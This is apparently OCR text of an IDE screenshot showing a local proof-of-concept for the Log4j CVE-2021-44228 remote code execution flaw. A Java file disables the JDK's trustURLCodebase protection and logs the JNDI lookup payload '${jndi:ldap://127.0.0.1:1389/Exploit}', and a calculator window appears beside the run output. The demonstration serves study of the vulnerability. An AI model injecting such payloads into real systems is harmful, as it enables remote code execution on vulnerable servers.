 File Edit View Navigate Code Refactor Build Run Tools Git Window Help Springirun CVE-2021-44228-Apache-Log4j-Rce-main - log4j.java
CVE-2021-44228-Apache-Log4j-Rce-main src main java log4j
log4j Git:
Project
log4j-rce.iml log4j.java Exploit.class Exploit.java pom.xml (log4j-rce)
Project
Commit
Structure
Favorites
Maven
CVE-2021-44228-Apache-Log4j-Rce-main
.idea
images
src
main
java
Exploit
Exploit.class
log4j
target
tools
log4j-rce.iml
pom.xml
README.md
External Libraries
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(log4j.class);
7
8 public static void main(String[] args) {
9 //高版本的jdk默认trustURLCodebase为false，因此不能成功利用JNDI注入
10 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
11 logger.error("${jndi:ldap://127.0.0.1:1389/Exploit}");
12 }
13 }
14
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: log4j
C:\Users\20861\.jdks\corretto-1.8.0_312\bin\java.exe ...
20:44:40.086 [main] ERROR log4j - ${jndi:ldap://127.0.0.1:1389/Exploit}
Process finished with exit code 0
Git Run TODO Problems Terminal Build Dependencies Event Log
Build completed successfully with 3 warnings in 2 sec, 325 ms (10 minutes ago) 5:14 CRLF UTF-8 4 spaces